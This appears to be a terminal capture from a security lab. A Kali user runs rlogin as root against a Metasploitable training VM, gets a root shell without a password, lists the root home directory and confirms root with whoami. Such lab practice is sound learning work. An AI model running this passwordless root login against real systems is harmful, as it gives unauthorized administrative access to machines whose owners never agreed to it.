 ┌──(kali㉿kali)-[~]
└─$ rlogin -l root 192.168.80.145
Last login: Wed Aug 27 14:09:54 EDT 2025 from 192.168.80.128 on pts/2
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# ls
Desktop  reset_logs.sh  vnc.log
root@metasploitable:~# ls -la
total 76
drwxr-xr-x 13 root root 4096 2025-08-27 12:24 .
drwxr-xr-x 21 root root 4096 2012-05-20 14:36 ..
lrwxrwxrwx  1 root root    9 2012-05-14 00:26 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 2007-10-20 07:51 .bashrc
drwx------  3 root root 4096 2012-05-20 15:08 .config
drwxr-xr-x  2 root root 4096 2012-05-20 15:08 Desktop
drwx------  2 root root 4096 2012-05-20 15:13 .filezilla
drwxr-xr-x  5 root root 4096 2025-08-27 12:24 .fluxbox
drwx------  2 root root 4096 2012-05-20 15:38 .gconf
drwx------  2 root root 4096 2012-05-20 15:40 .gconfd
drwxr-xr-x  2 root root 4096 2012-05-20 15:09 .gstreamer-0.10
drwx------  4 root root 4096 2012-05-20 15:07 .mozilla
-rw-r--r--  1 root root  141 2007-10-20 07:51 .profile
drwx------  5 root root 4096 2012-05-20 15:11 .purple
-rwx------  1 root root  401 2012-05-20 15:55 reset_logs.sh
-rwx------  1 root root    4 2012-05-20 14:25 .rhosts
drwxr-xr-x  2 root root 4096 2012-05-20 14:21 .ssh
drwx------  2 root root 4096 2025-08-27 12:24 .vnc
-rw-r--r--  1 root root  138 2025-08-27 12:24 vnc.log
-rw-------  1 root root  324 2025-08-27 12:24 .Xauthority
root@metasploitable:~# whoami
root
root@metasploitable:~#